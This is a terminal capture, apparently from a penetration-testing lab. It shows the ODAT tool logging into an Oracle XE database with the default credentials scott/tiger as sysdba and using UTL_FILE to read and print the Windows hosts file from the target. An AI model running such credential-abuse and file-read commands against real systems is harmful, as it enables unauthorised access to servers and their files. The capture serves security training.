 ❯ python3 odat.py utlfile -s 10.129.95.188 -d XE -U 'scott' -P 'tiger' --getFile /Windows/System32/Drivers/etc/ hosts hosts --sysdba
[1] (10.129.95.188:1521): Read the hosts file stored in /Windows/System32/Drivers/etc/ on the 10.129.95.188 server
[+] Data stored in the hosts file sored in /Windows/System32/Drivers/etc/ (copied in hosts locally):
b"# Copyright (c) 1993-2009 Microsoft Corp.\n#\n# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.\n#\n# This file contains the mappings of IP addresses to host names
. Each\n# entry should be kept on an individual line. The IP address should\n# be placed in the first column followed by the corresponding host name.\n# The IP address and the host na
me should be separated by at least one\n# space.\n#\n# Additionally, comments (such as these) may be inserted on individual\n# lines or following the machine name denoted by a '#' sym
bol.\n#\n# For example:\n#\n#      102.54.94.97     rhino.acme.com          # source server\n#       38.25.63.10     x.acme.com              # x client host\n\n# localhost name resolu
tion is handled within DNS itself.\n#\t127.0.0.1       localhost\n#\t::1             localhost\n"
❯ catnp hosts
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host
# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost